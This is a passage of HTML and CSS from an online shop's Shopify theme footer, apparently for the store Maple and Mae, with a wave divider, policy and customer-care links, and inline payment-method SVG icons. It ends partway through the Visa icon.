<div class="section-sections--25588876575005__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--25588876575005__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--25588876575005__section_divider_eVcPCA color-background-1 bg-color-sections--25588876575005__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--25588876575005__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--25588876575005__section_divider_eVcPCA-bottom-padding color-accent-1 shape-color-sections--25588876575005__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--25588876575005__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25588876575005__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25588876575005__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25588876575005__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--25588876575005__footer color-accent-1 gradient section-sections--25588876575005__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="[base64]//Z3TrR7vhDC+b+dqLtuUA9JIvNwQ7GsVbqRuhoKCxTskBGdZm+tf+HmIMGhZIgEnKMo//rBlmQ8b3zSPJZL+X5mSNx1ZtWbGv+qjAxYDqMZPmEnT7KZVj2UdL7fnqLS5E9YNbOoTvMpVNR1Hell9l6si13pqgSt6thhHQtI6UzcTEEGiPo4BqH/xQfeCbPsGCmv+MKA=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 310px);"
                        >
                          
                          <img
                            srcset="//mapleandmae.com/cdn/shop/files/Maple_and_Mae_Logo_-_Email_Header.png?v=1738671885&width=310, //mapleandmae.com/cdn/shop/files/Maple_and_Mae_Logo_-_Email_Header.png?v=1738671885&width=620 2x"
                            src="//mapleandmae.com/cdn/shop/files/Maple_and_Mae_Logo_-_Email_Header.png?v=1738671885&width=760"
                            alt=""
                            loading="lazy"
                            width="600"
                            height="300"
                          >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/facebook-disclaimer"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Facebook Disclaimer
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-link_list_QqyiUd {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_QqyiUd {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_QqyiUd">Customer Care</h2><style>
                        .footer-block__details-content-link_list_QqyiUd .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_QqyiUd list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/our-guarantee"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Guarantee
                            </a>
                          </li><li>
                            <a
                              href="/apps/trackorder"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track My Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 